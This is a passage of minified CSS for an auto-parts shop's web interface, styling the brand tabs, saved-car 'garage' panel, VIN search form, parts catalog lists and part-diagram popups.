0}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper a{font-family:gothampro,sans-serif;font-size:12px;line-height:12px;padding-bottom:1px;font-weight:400}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper a:before{font-family:Material Icons;position:absolute;width:10px;height:10px;left:-20px;top:0}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper a.auto-added-control-edit{color:#a0a0a0;border-bottom:1px dashed #a0a0a0;position:relative;margin-bottom:10px}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper a.auto-added-control-edit:before{content:"edit"}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper a.auto-added-control-save{color:#1e7be2;border-bottom:1px dashed #1e7be2;position:relative}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper a.auto-added-control-save:before{content:"save"}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper a.auto-added-control-delete{color:#fd7f77;border-bottom:1px dashed #fd7f77;position:absolute;right:20px;bottom:5px}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper a.auto-added-control-delete:before{content:"delete"}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper{display:inline-block;width:45%;font-size:0;vertical-align:top}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button{position:relative;display:inline-block;border-radius:2px;padding:20px 0 20px 20px;margin:0 0 10px 10px;width:calc(50% - 10px);font-family:gothampro-medium,sans-serif;text-transform:uppercase;text-align:center;font-size:12px;line-height:15px}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a.blue,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button.blue{background-color:#0756a5;color:#fff}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a.sky-blue,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button.sky-blue{background-color:#e6eef6;color:#0756a5;margin:0 0 10px 10px}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a:before,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button:before{display:inline-block;position:absolute;top:50%;left:15px;margin-right:10px;font-family:Material Icons;font-weight:400;font-style:normal;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:1rem;line-height:1;transform:translateY(-50%);z-index:1}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a.catalog-alternate-button:before,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button.catalog-alternate-button:before{content:"format_list_bulleted"}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a.select-services-button:before,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button.select-services-button:before{content:"build"}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a.select-by-vin-button.active,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button.select-by-vin-button.active{background:#074482;box-shadow:1px 1px 4px 0 rgba(0,0,0,.1)}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a.select-by-vin-button:before,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button.select-by-vin-button:before{content:"add_circle_outline"}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a.request-to-selection:before,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button.request-to-selection:before{content:"call"}#auto-parts-brand-tab #garage-button-text{background-color:transparent;border:0;height:12px;margin-top:25px;position:relative;padding-left:25px}#auto-parts-brand-tab #garage-button-text span{display:inline-block;height:inherit;vertical-align:top;font-family:gothampro-medium,sans-serif;text-transform:uppercase;color:#363946;font-size:12px;line-height:12px}#auto-parts-brand-tab #garage-button-text #garage-button-text-indicate{display:inline-block;vertical-align:top;font-family:gothampro-medium,sans-serif;color:#fff;font-size:12px;line-height:12px;background-color:#fc2b1d;padding:1px 1px 0;margin-top:-1px}#auto-parts-brand-tab #garage-button-text #garage-button-text-indicate.avaliable{background-color:#4caf50}#auto-parts-brand-tab #garage-button-text:before{content:"drive_eta";display:inline-block;font-family:Material Icons;position:absolute;color:#0c4d8e;font-size:1.5rem;top:-6px;left:0}#auto-parts-brand-tab #garage-button-text:after{content:"keyboard_arrow_down";display:inline-block;position:absolute;top:50%;right:-25px;margin-right:10px;font-family:Material Icons;font-weight:400;font-style:normal;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.75rem;line-height:1;transform:translateY(-50%);color:#0756a5;z-index:1;transition:all .5s}#auto-parts-brand-tab #garage-button-text.opened:after{transform:translateY(-50%) rotate(180deg)}#auto-parts-brand-tab .mini-garage-wrapper{position:relative;width:35%;display:none;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);padding:15px 0 0;border-top:1px solid rgba(0,0,0,.1)}#auto-parts-brand-tab .mini-garage-wrapper.active{display:block}#auto-parts-brand-tab .mini-garage-wrapper:before{content:"";position:absolute;display:block;width:10px;height:10px;top:-6px;left:50px;border:0;border-left:1px solid rgba(0,0,0,.1);border-top:1px solid rgba(0,0,0,.1);background-color:#fff;transform:rotate(45deg)}#auto-parts-brand-tab .mini-garage-wrapper h3{font-family:gothampro-medium,Sans-Serif;font-size:.6rem;text-transform:uppercase;line-height:1;color:#a0a0a0;padding:0 20px 0 10px;margin:0}#auto-parts-brand-tab .mini-garage-wrapper ul{margin:0;padding:0 0 30px}#auto-parts-brand-tab .mini-garage-wrapper ul li{display:block;padding:0 20px 0 10px;margin:20px 0 0;font-size:0}#auto-parts-brand-tab .mini-garage-wrapper ul li .mini-garage-auto-info{display:inline-block;width:75%;vertical-align:top}#auto-parts-brand-tab .mini-garage-wrapper ul li .mini-garage-auto-info .mini-garage-auto-name{font-family:gothampro-medium,sans-serif;line-height:1.2;text-transform:uppercase;font-size:.85rem;margin-bottom:5px;display:block}#auto-parts-brand-tab .mini-garage-wrapper ul li .mini-garage-auto-info .mini-garage-auto-specifications{font-family:gothampro-light,sans-serif;line-height:1;font-weight:700;font-size:.7rem;display:block;padding-right:20px;overflow:hidden;height:11px;width:100%}#auto-parts-brand-tab .mini-garage-wrapper ul li a{display:inline-block;width:25%;vertical-align:top;text-transform:uppercase;background-color:#0756a5;box-shadow:0 1px 2px 0 rgba(0,0,0,.15);color:#fff;font-family:gothampro-medium,sans-serif;line-height:1rem;letter-spacing:.8px;font-size:.75rem;border-radius:3px;padding:7px 0;text-align:center}#auto-parts-brand-tab .mini-garage-wrapper ul li.mini-garage-item-active .mini-garage-auto-name{color:#0756a5}#auto-parts-brand-tab .mini-garage-wrapper ul li.mini-garage-item-active a{background-color:#e6eef6;color:rgba(7,86,165,.6)}#auto-parts-brand-tab .mini-garage-wrapper .mini-garage-empty{padding:0 20px 15px 15px}#auto-parts-brand-tab .mini-garage-wrapper .mini-garage-empty img{width:100%;height:auto}#auto-parts-brand-tab .mini-garage-wrapper .mini-garage-add-auto-button{width:100%;padding:12px 0;border-radius:0 0 2px 2px;background-color:#e6eef6;display:block;text-align:center}#auto-parts-brand-tab .mini-garage-wrapper .mini-garage-add-auto-button span{text-align:center;color:#4982bd;font-family:gothampro-medium,sans-serif;line-height:1rem;font-size:.8rem;text-transform:uppercase;position:relative;padding:0 0 0 25px}#auto-parts-brand-tab .mini-garage-wrapper .mini-garage-add-auto-button span:before{display:block;content:"add_circle_outline";position:absolute;top:50%;left:0;margin-right:10px;font-family:Material Icons;font-weight:400;font-style:normal;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.8rem;transform:translateY(-50%);z-index:1}#auto-parts-brand-tab .add-vin-number-wrapper{width:100%;box-shadow:0 1px 1px rgba(0,0,0,.1);border-top:1px solid rgba(0,0,0,.1);font-size:0;display:none}#auto-parts-brand-tab .add-vin-number-wrapper.active{display:block}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form{width:60%;display:inline-block;vertical-align:top;padding:20px 20px 0;background-color:#fff}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form h3{font-family:gothampro-medium,sans-serif;line-height:1rem;font-size:.95rem;position:relative;padding:0 0 15px}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper{width:100%;margin:0 0 10px}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form{display:block;width:100%;font-size:0}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form input{width:75%;display:inline-block;height:35px;vertical-align:top;border-radius:3px 0 0 3px;background-color:#f9fcff;text-transform:uppercase}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form input::-webkit-input-placeholder{color:#a0a0a0}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form input::-moz-placeholder{color:#a0a0a0}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form input:-ms-input-placeholder{color:#a0a0a0}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form input:-moz-placeholder{color:#a0a0a0}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form input.error{border-color:red}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form .add-vin-number-submit{display:inline-block;width:15%;margin-right:2%;background-color:#0756a5;color:#fff;text-transform:uppercase;font-family:gothampro-medium,sans-serif;line-height:1rem;font-size:.75rem;height:35px;vertical-align:top;border-radius:0 3px 3px 0;box-shadow:0 1px 2px 0 rgba(0,0,0,.15)}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form .add-vin-number-reset{display:inline-block;width:35px;height:35px;border-radius:3px;vertical-align:top;background-color:#e6eef6;font-family:gothampro-light,sans-serif;line-height:inherit;font-size:.8rem;color:#0756a5}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-info{display:block;width:90%;padding-left:20px;font-family:gothampro,sans-serif;line-height:1rem;font-size:.75rem;font-weight:400;color:#979797;position:relative;margin:0 0 11px}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-info:before{display:block;content:"info";position:absolute;top:0;left:0;font-family:Material Icons}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-utility{width:40%;display:inline-block;vertical-align:top;padding:20px 0 30px 40px;background-color:#e6eef6}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-utility h3{color:#0756a5;font-family:gothampro-medium,sans-serif;line-height:1rem;letter-spacing:1px;font-size:.95rem;position:relative;padding:0 0 20px}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-utility img{float:left;margin-right:20px}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-utility p{width:300px;margin:0;font-family:gothampro,sans-serif;line-height:1rem;font-size:.75rem;font-weight:400}.tec-doc-brands-widget{padding-bottom:5px}.tec-doc-brands-widget .auto-parts-search-section-body{margin-top:5px}.tec-doc-brands-widget .auto-parts-search-section-header .dropdown{text-align:left}.tec-doc-brands-widget .auto-parts-search-section-body,.tec-doc-brands-widget .auto-parts-search-section-footer{padding:0 10px}.tec-doc-brands-widget .auto-parts-mark-list-content{-moz-column-count:4;-moz-column-width:25%;columns:25% 4}.tec-doc-brands-widget .auto-parts-mark-list-column{min-width:inherit}.auto-parts-catalog-section{display:none}.auto-parts-catalog-section.visible{display:block}.auto-parts-catalog-row{position:relative;font-size:0;margin:0 -10px}.auto-parts-catalog-content,.auto-parts-catalog-sidebar{position:relative;display:inline-block;vertical-align:top;padding:0 10px;font-size:.875rem;line-height:1.42857143}.auto-parts-catalog-sidebar{width:40%}.auto-parts-catalog-content{width:60%}.auto-parts-catalog-content.full_width{width:100%}.auto-parts-catalog-sidebar-header{text-align:right}.auto-parts-catalog-sidebar-header .tabs{display:inline-block;vertical-align:middle;font-size:0}.auto-parts-catalog-sidebar-header .tabs li.active .tab-button{background-color:#fff;border:none}.auto-parts-catalog-sidebar-header .tabs li.active .tab-button:after{opacity:1}.auto-parts-catalog-sidebar-header .tab-button{padding:0 15px;font-size:.75rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;height:40px;background-color:#f9fcff;border:1px solid #e6eef6;transition:none}.auto-parts-catalog-sidebar-header .tab-button:before{height:3px}.auto-parts-catalog-sidebar-header .tab-button:after{content:"";position:absolute;left:0;bottom:-1px;width:100%;height:1px;background-color:#fff;opacity:0;z-index:1}.auto-parts-catalog-sidebar-body{position:relative;background-color:#fff;border:1px solid #e6eef6}.auto-parts-catalog-sidebar-footer{position:relative;background-color:#fff;margin-top:60px}.auto-parts-catalog-sidebar-footer .auto-parts-catalog-sidebar-nav{border-left:1px solid #e6eef6;border-right:1px solid #e6eef6}.auto-parts-catalog-sidebar-header-title{padding:0 10px;display:inline-block;vertical-align:middle}.auto-parts-catalog-content-breadcrumbs{position:relative;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #e6eef6}.auto-parts-catalog-content-breadcrumbs-item{position:relative;display:inline-block;vertical-align:middle;padding-left:20px;font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;height:13px;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;cursor:pointer}.auto-parts-catalog-content-breadcrumbs-item:before{content:"arrow_back";position:absolute;top:50%;left:0;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translateY(-50%);z-index:1}.auto-parts-catalog-content-list .col-inline-xs-3{margin-top:20px}.auto-parts-catalog-content-list .col-inline-xs-3:nth-child(-n+4){margin-top:0}.auto-parts-catalog-content-list .col-inline-xs-12{margin-top:20px}.auto-parts-catalog-content-list .col-inline-xs-12:first-child{margin-top:0}#js-auto-parts-catalog-details-list{display:none}#js-auto-parts-catalog-details-list.active{display:block}.auto-parts-catalog-block-item{position:relative;display:block;height:215px;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.1);transition:box-shadow .3s ease 0s;cursor:pointer}.auto-parts-catalog-block-item:hover{box-shadow:5px 5px 20px 5px rgba(0,0,0,.15)}.auto-parts-catalog-block-item-image{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:contain;z-index:1}.auto-parts-catalog-block-item-title{display:flex;align-items:center;justify-content:center;position:absolute;width:100%;min-height:42px;padding:5px 15px;top:50%;left:0;text-align:center;font-size:.875rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;transform:translateY(-50%);z-index:2}.auto-parts-catalog-block-item-title.with-bg{background:#f8f8f8}.auto-parts-catalog-list-item{position:relative;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.1);min-height:210px;transition:box-shadow .3s ease 0s;cursor:pointer}.auto-parts-catalog-list-item:hover{box-shadow:5px 5px 20px 5px rgba(0,0,0,.15)}.auto-parts-catalog-list-item-left{position:absolute;width:150px;height:100%;z-index:1}.auto-parts-catalog-list-item-left .auto-parts-catalog-list-item-title{display:none}.auto-parts-catalog-list-item-left+.auto-parts-catalog-list-item-center{padding-left:160px}.auto-parts-catalog-list-item-center{position:relative;padding:15px 10px}.auto-parts-catalog-list-item-i-wrapper{position:relative;display:block;width:100%;height:100%}.auto-parts-catalog-list-item-image{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:contain;z-index:1}.auto-parts-catalog-list-item-image-caption{position:relative;padding:10px;display:flex;align-items:center;justify-content:center;text-align:center;font-size:.625rem;line-height:1.1;min-height:55px;background:#f8f8f8;z-index:2}.auto-parts-catalog-list-item-title{font-size:.875rem;line-height:1}.auto-parts-catalog-list-item-details{position:relative;margin:10px 0 0;padding:15px 0;border-top:1px solid #e6eef6;border-bottom:1px solid #e6eef6}.auto-parts-catalog-list-item-details:first-child{margin-top:0}.auto-parts-catalog-list-item-details li{display:block;margin:10px 0 0}.auto-parts-catalog-list-item-details li:first-child{margin-top:0}.auto-parts-catalog-list-item-detail{position:relative;display:block;margin:0;padding:0 40px 0 0}.auto-parts-catalog-list-item-detail .decoration-link{display:inline-block;vertical-align:middle;margin:0 5px 0 0}.auto-parts-catalog-list-item-detail .decoration-link:last-child{margin-right:0}.auto-parts-catalog-list-item-detail .decoration-link.is-price{position:absolute;top:50%;right:0;transform:translateY(-50%);z-index:1}.auto-parts-catalog-list-item-detail-number{display:inline-block;vertical-align:middle;padding:4px;margin:0 5px 0 0;font-size:.625rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;color:#fff;text-transform:uppercase;background-color:#0756a5;border-radius:6px}.auto-parts-catalog-list-item-detail-number:last-child{margin-right:0}.auto-parts-catalog-list-item-detail-number:focus,.auto-parts-catalog-list-item-detail-number:hover{color:#fff}.auto-parts-catalog-list-item-footer{position:relative;margin:20px 0 0}.auto-parts-catalog-list-item-footer:first-child{margin-top:0}.search-detail-by-vin-content{position:relative;padding:0 10px}.search-detail-by-vin-content .auto-parts-detail-form-footer .dropdown{transform:translate(0)}.auto-parts-car-form{position:relative;padding:0 10px 15px}.auto-parts-car-form.loaded{padding-top:10px;padding-bottom:10px}.auto-parts-car-form .form-group{margin:0;padding:10px 0}.auto-parts-car-form .form-row{margin:10px 0 0;padding:0}.auto-parts-car-form .form-row:first-child{margin-top:0}.auto-parts-car-form .form-row.is-submit{margin-top:20px}.auto-parts-car-form .form-row.is-submit .button{font-size:.875rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;height:40px}.auto-parts-car-form .form-row .col-inline-xs-3{width:20%}.auto-parts-car-form .form-row .col-inline-xs-3.hidden+.col-inline-xs-9{width:100%}.auto-parts-car-form .form-row .col-inline-xs-9{width:80%}.auto-parts-car-form .form-row label{display:flex;align-items:center;min-height:38px;font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#363946;text-transform:none;margin:0;padding:0}.auto-parts-car-form .form-row .dropdown{margin-top:5px}.auto-parts-car-form .form-row .dropdown:first-child{margin-top:0}.auto-parts-car-form form .auto-parts-car-form-description{margin:0}.auto-parts-car-form-description{position:relative;margin:10px 0 0;font-size:.75rem;line-height:1.33333333;color:#a0a0a0}.auto-parts-car-tabs{position:relative}.auto-parts-car-tabs ul{display:table;width:100%}.auto-parts-car-tabs li{display:table-cell;vertical-align:middle;margin:0;padding:0}.auto-parts-car-tabs li:first-child.active .tab-button{border-left:none}.auto-parts-car-tabs li:last-child.active .tab-button{border-right:none}.auto-parts-car-tabs li.active .tab-button{background-color:#fff;border:1px solid #e6eef6;border-top:none;border-bottom:none}.auto-parts-car-tabs li.active .tab-button:before{width:100%}.auto-parts-car-tabs li.active .tab-button:after{opacity:1}.auto-parts-car-tabs .tab-button{display:block;width:100%;padding:0 15px;font-size:.75rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;border-top:1px solid #e6eef6;border-bottom:1px solid #e6eef6;height:40px;background-color:#f9fcff;transition:none}.auto-parts-car-tabs .tab-button:before{height:3px}.auto-parts-car-tabs .tab-button:after{content:"";position:absolute;left:0;bottom:-1px;width:100%;height:1px;background-color:#fff;opacity:0;z-index:1}.auto-parts-catalog-sidebar-items{position:relative;padding:10px 0 20px;background-color:#fff;border:1px solid rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.1)}.auto-parts-catalog-sidebar-items .button-link{font-size:.8125rem;line-height:1;height:13px;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.auto-parts-catalog-sidebar-items .decoration-link{font-size:.75rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.detail-popup-wrapper{padding:25px 50px;background-color:rgba(0,0,0,.5);position:fixed;z-index:22;top:0;left:0;width:100%;height:100%}.detail-popup-wrapper .detail-popup{padding:20px 28px;background:#fff;width:100%;height:100%;border-radius:4px}.detail-popup-wrapper .detail-popup .detail-popup-header{display:flex;justify-content:space-between}.detail-popup-wrapper .detail-popup .detail-popup-header p{font-size:1.125rem;line-height:1.27777778}.detail-popup-wrapper .detail-popup .detail-popup-content{display:flex;height:97%}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map{width:60%;height:100%}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .auto-parts-catalog-content-list{height:90%;border:1px solid #e6eef6;overflow:hidden;margin-top:20px;position:relative;background:#f9fbfa}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .auto-parts-catalog-content-list .zoom-button{top:0;left:0;color:#4982bd;padding:8px 8px 8px 22px;z-index:3;background:#fff}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .auto-parts-catalog-content-list .zoom-button:before{color:#4982bd}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .auto-parts-catalog-content-list .auto-parts-catalog-content-image{margin-top:0;height:100%;position:relative}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .auto-parts-catalog-content-list .auto-parts-catalog-content-image .map-area{height:100%;width:-moz-max-content;width:max-content;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .auto-parts-catalog-content-list .auto-parts-catalog-content-image .map-area .auto-parts-image-tooltip-wrapper,.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .auto-parts-catalog-content-list .auto-parts-catalog-content-image .map-area>figure{height:100%}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .auto-parts-catalog-content-list .auto-parts-catalog-content-image .map-area>figure img{height:100%;width:100%}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .detail-hint-block{display:flex;margin-top:20px}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .detail-hint-block .item{display:flex;margin-right:25px}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .detail-hint-block .item img{width:27px;margin-right:10px}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .detail-hint-block .item .text p{font-size:.8125rem;line-height:1.23076923;font-weight:700}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .detail-hint-block .item .text span{cursor:pointer;font-size:.75rem;line-height:1.25}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table{width:40%;margin-left:30px;overflow-y:auto;overflow-x:hidden}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table .auto-parts-catalog-sidebar-items{overflow:auto}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table .auto-parts-catalog-sidebar-items-row{padding:4px 10px}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table .auto-parts-catalog-sidebar-items-row .checkbox-title{width:35px;height:35px}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table .auto-parts-catalog-sidebar-items-row .checkbox-title:before{width:35px;height:35px;border:none}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table .auto-parts-catalog-sidebar-items-row .checkbox-title:after{font-size:22px;top:6px;left:7px}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table .auto-parts-catalog-sidebar-items-row.hover .checkbox-title:before{background:#4982bd;top:-1px}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table .auto-parts-catalog-sidebar-items-row.hover .checkbox-title:after{content:"search";opacity:1}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table .auto-parts-catalog-sidebar-items-column{font-family:gothampro,sans-serif;font-weight:600}.auto-parts-catalog-sidebar-items-table{position:relative;display:block;width:100%}.auto-parts-catalog-sidebar-items-table .no-items{font-size:.75rem;line-height:1.5;padding:0 10px}.auto-parts-catalog-sidebar-items-header{padding:0 0 5px;border-bottom:1px solid #e6eef6}.auto-parts-catalog-sidebar-items-header .auto-parts-catalog-sidebar-items-column{font-size:.75rem;line-height:1.41666667;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;color:#363946}.auto-parts-catalog-sidebar-items-body{margin:15px 0 0}.auto-parts-catalog-sidebar-items-body:first-child{margin-top:0}.auto-parts-catalog-sidebar-items-body .auto-parts-catalog-sidebar-items-column{font-size:.8125rem;line-height:1}.auto-parts-catalog-sidebar-items-row{position:relative;padding:5px 10px}.auto-parts-catalog-sidebar-items-row.checked,.auto-parts-catalog-sidebar-items-row.hover{background-color:#e6eef6}.auto-parts-catalog-sidebar-items-row.checked.depth-2,.auto-parts-catalog-sidebar-items-row.hover.depth-2{background-color:rgba(230,238,246,.3)}.auto-parts-catalog-sidebar-items-row.depth-2{display:none;padding-left:55px}.auto-parts-catalog-sidebar-items-row.depth-2 .checkbox-title{padding-left:20px}.auto-parts-catalog-sidebar-items-row.depth-2 .auto-parts-catalog-sidebar-items-column.is-checkbox{width:55px}.auto-parts-catalog-sidebar-items-row.depth-2 .auto-parts-catalog-sidebar-items-column.is-content{width:calc(100% - 175px)}.auto-parts-catalog-sidebar-items-row.depth-2.active{display:block}.auto-parts-catalog-sidebar-items-sub-row{position:relative;font-size:0}.auto-parts-catalog-sidebar-items-sub-row.depth-2{display:none;margin:10px 0 0;padding:0 0 0 40px}.auto-parts-catalog-sidebar-items-sub-row.depth-2:first-child{margin-top:0;padding-left:0}.auto-parts-catalog-sidebar-items-sub-row.depth-2 .auto-parts-catalog-sidebar-items-column.is-content{width:calc(100% - 80px)}.auto-parts-catalog-sidebar-items-sub-row .js-hide-desktop{display:none}.auto-parts-catalog-sidebar-items-column{display:inline-block;vertical-align:middle;padding:0 5px;min-width:40px;text-align:left}.auto-parts-catalog-sidebar-items-column.is-checkbox{padding-left:0;width:40px}.auto-parts-catalog-sidebar-items-column.is-number{width:70px}.auto-parts-catalog-sidebar-items-column.is-content{width:calc(100% - 220px)}.auto-parts-catalog-sidebar-items-column.is-content .button-link{text-decoration:none}.auto-parts-catalog-sidebar-items-column.is-price{width:40px;padding-bottom:0}.auto-parts-catalog-sidebar-items-column.is-search{width:110px;padding-bottom:0}.auto-parts-catalog-sidebar-items-column.is-search .decoration-link-title{color:#363946;font-weight:400;border:none;font-size:13px;line-height:18px;font-family:gothampro,sans-serif}.auto-parts-catalog-sidebar-items-column>.title,.auto-parts-catalog-sidebar-items-column>.tooltip-button{display:inline-block;vertical-align:middle;margin:0 0 0 5px}.auto-parts-catalog-sidebar-items-column>.title:first-child,.auto-parts-catalog-sidebar-items-column>.tooltip-button:first-child{margin-left:0}.auto-parts-catalog-sidebar-items-column>.tooltip-button{font-size:0}.auto-parts-catalog-sidebar-items-column>.tooltip-button:before{color:#979797}.auto-parts-catalog-sidebar-items-submit{position:relative;margin:20px 0 0;padding:0 10px}.auto-parts-catalog-sidebar-items-submit:first-child{margin-top:0}.auto-parts-catalog-sidebar-items-submit .button{display:block;width:100%}.auto-parts-catalog-content-image{position:relative;margin-top:30px}.auto-parts-catalog-content-image figure img{width:100%}.auto-parts-catalog-content-image .zoom-button{position:absolute;top:-20px;left:10px;z-index:2}.auto-parts-cars-table .icon,.auto-parts-cars-table .label,.auto-parts-details-table .icon,.auto-parts-details-table .label{display:none}.auto-parts-cars-table .button.is-blue,.auto-parts-details-table .button.is-blue{font-size:.6rem;height:32px;width:100%}.auto-parts-image-tooltip-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.auto-parts-image-tooltip{position:absolute;margin-top:0;margin-left:2px;display:block;border-radius:6px;border:1px solid #0756a5;cursor:pointer;z-index:1}.auto-parts-image-tooltip.checked,.auto-parts-image-tooltip.hover{background-color:rgba(7,86,165,.2)}.auto-parts-form-message{position:relative;margin:20px 0 0}.auto-parts-form-message:first-child{margin-top:0}.auto-parts-form-message.is-error .content{color:#fc2a1b;border-color:#fc2a1b;background-color:rgba(252,41,28,.2)}.auto-parts-form-message.is-warning .content{color:#0756a5;border-color:#0755a5;background-color:rgba(7,85,165,.2)}.auto-parts-form-message .content{padding:20px;border:1px solid transparent;font-size:.875rem;line-height:1.42857143;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;border-radius:2px}.auto-parts-form-message .content span{color:#363946}.auto-parts-form-message img{display:inline-block;vertical-align:middle;margin-right:3px}.mark-auto-error.is-error .content{padding:10px;font-size:.8125rem;line-height:1.38461538;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;border-radius:2px;border:1px solid #dae1e9;background-color:#e6eef6;color:#363946;margin-bottom:15px;display:flex;align-items:flex-start}.mark-auto-error.is-error img{margin-right:10px}.mark-auto-error.is-error 